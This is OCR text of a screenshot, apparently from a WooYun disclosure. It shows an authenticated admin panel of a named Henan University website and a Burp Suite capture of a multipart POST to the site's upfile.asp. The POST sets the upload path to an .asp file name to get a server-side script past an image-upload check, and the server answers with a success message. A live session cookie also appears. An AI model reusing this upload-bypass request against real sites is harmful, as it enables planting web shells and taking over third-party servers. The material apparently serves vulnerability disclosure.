 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 发布的漏洞 × eWebEditor - eWebSoft在线... × ewebeditor 2.8.0 上传漏... × Ewebeditor 在线HTML编... × 网站后台管理系统 × http://jjs.hen...205961069.asp ×
jjs.henu.edu.cn/lcguanli/admin_index.asp
obots
欢迎使用河南大学纪检监察后台管理系统！ 网站建设程序开发 李辰
信息添加/修改
栏目管理
用户、链接管理
图片管理
图片信息添加
图片信息修改
文件下载管理
产品栏目管理
网站统计
服务器参数
会员信息管理
退出后台管理
添加图片
热门图片： 上传图片
Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < >
Target: http://jjs.henu.edu.cn
?
Request
Raw Params Headers Hex
POST /lcguanli/upfile.asp HTTP/1.1
Host: jjs.henu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://jjs.henu.edu.cn/lcguanli/uploads.asp?formname=form1&editn
ame=pic&uppath=uppic&filelx=jpg
Cookie: ASPSESSIONIDQQQTBTCC=FCHLCMMBIAFMEBOIDHKLKGPF
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------7646533419071
Content-Length: 1175
-----------------------------7646533419071
Content-Disposition: form-data; name="filepath"
uppic/20164611235315675.asp
-----------------------------7646533419071
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: *****************
X-Powered-By: ASP.NET
Date: Wed, 06 Apr 2016 03:23:52 GMT
Connection: close
Content-Length: 279
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<script>window.opener.document.form1.pic.value='uppic/201646112
35315675.jpg'</script>
<script language="javascript">
window.alert("□□□□□□!□□□□□□□□□□□□□");
window.close();
</script>
www.wooyun.org